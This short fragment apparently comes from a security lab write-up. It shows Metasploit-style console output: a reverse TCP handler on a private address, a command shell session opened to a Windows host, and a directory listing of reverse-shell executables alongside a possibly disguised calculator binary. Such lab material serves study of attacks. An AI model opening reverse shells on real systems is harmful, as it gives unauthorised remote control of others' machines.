 [*] Started reverse TCP handler on 192.168.10.130:4444
[*] Command shell session 1 opened (192.168.10.130:4444 → 192.168.10.135:49189) at 2023-03-31 01:25:06 +0700
C:\Users\duc\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2EF7-EFDE
 Directory of C:\Users\duc\Desktop
03/30/2023  08:45 PM    <DIR>          .
03/30/2023  08:45 PM    <DIR>          ..
03/30/2023  08:45 PM           114,688 calc_REAL.exe
03/30/2023  02:12 PM            73,802 non-staged_shell_reverse.exe
03/30/2023  02:11 PM            73,802 staged_shell_reverse.exe
03/30/2023  08:33 PM             7,680 Thgnaomothgdongu.exe
               4 File(s)        269,972 bytes
               2 Dir(s)  92,102,758,400 bytes free
C:\Users\duc\Desktop>